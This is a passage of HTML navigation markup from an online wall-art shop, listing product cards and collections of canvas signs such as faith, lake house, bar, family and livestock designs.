                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/faith-bible" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/lake-beach"
                    data-collection-handle="lake-beach"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-paddle-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Lake House Paddle Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Lake House Paddle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-arrow-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Lake House Arrow Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Lake House Arrow Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/better-to-wake-at-the-lake-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=543 543w
                              "
                              sizes="181px"
                              alt="Better To Wake At The Lake Sign  - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Better To Wake At The Lake Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/sand-and-surf-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=543 543w
                              "
                              sizes="181px"
                              alt="Sand and Surf Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Sand And Surf Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/lake-beach" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Best Sellers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bar-grill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar &amp; Grill
                                </a></li><li><a href="/collections/farmhouse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Farmhouse
                                </a></li><li><a href="/collections/faith-bible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faith &amp; Bible
                                </a></li><li><a href="/collections/lake-beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lake &amp; Beach
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-2">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Interests</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-2"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/bar-signs-wall-art" data-collection-handle="bar-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Bar
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/family-signs-wall-art" data-collection-handle="family-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Family Signs
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="2"
                >
                  Hobbies
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="3"
                >
                  Livestock
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  Gifts By Recipient
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="5"
                >
                  House Type
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/gothic-wall-decor" data-collection-handle="gothic-wall-decor"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Gothic
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="2"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/bar-signs-wall-art"
                    data-collection-handle="bar-signs-wall-art"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/basement-bar-and-lounge-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=543 543w
                              "
                              sizes="181px"
                              alt="Basement Bar And Lounge Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Basement Bar And Lounge Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bar-and-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=543 543w
                              "
                              sizes="181px"
                              alt="Bar and Grill Sign  Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Personalized Bar and Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/garage-bar-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=543 543w
                              "
                              sizes="181px"
                              alt="Garage Bar Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Garage Bar Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bar-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/family-signs-wall-art"
                    data-collection-handle="family-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/family-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/home-is-where-my-boys-are-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=543 543w
                              "
                              sizes="181px"
                              alt="Home Is Where My Boys Are Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Home Is Where My Boys Are Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-sign-v-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Last Name Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Last Name Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-boys-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, And The Boys Sign family sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You, Me, And The Boys Family Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/family-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="2"
                  data-has-grandchildren="true"
                ><a href="/collections/fishing-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=543 543w
                                "
                                sizes="181px"
                                alt="Fishing Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Fishing</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gym-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=543 543w
                                "
                                sizes="181px"
                                alt="Custom Gym Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Gym</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sewing-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=543 543w
                                "
                                sizes="181px"
                                alt="Sewing Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Sewing</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/golf-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=543 543w
                                "
                                sizes="181px"
                                alt="Golf Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Golf</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/billiards-sign-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=543 543w
                                "
                                sizes="181px"
                                alt="Billiards Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Billiards</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="3"
                  data-has-grandchildren="true"
                ><a href="/collections/cattle-ranch-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=543 543w
                                "
                                sizes="181px"
                                alt="Cattle Ranch Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Cattle Ranch</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/horse-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=543 543w
                                "
                                sizes="181px"
                                alt="Horse Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Horse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/chicken-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=543 543w
                                "
                                sizes="181px"
                                alt="Chicken Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Chicken</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/goat-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=543 543w
                                "
                                sizes="181px"
                                alt="Goat Signs - Wall Art, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Goat</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/highland-cow-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                                "
                                sizes="181px"
                                alt="Highland Cow Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
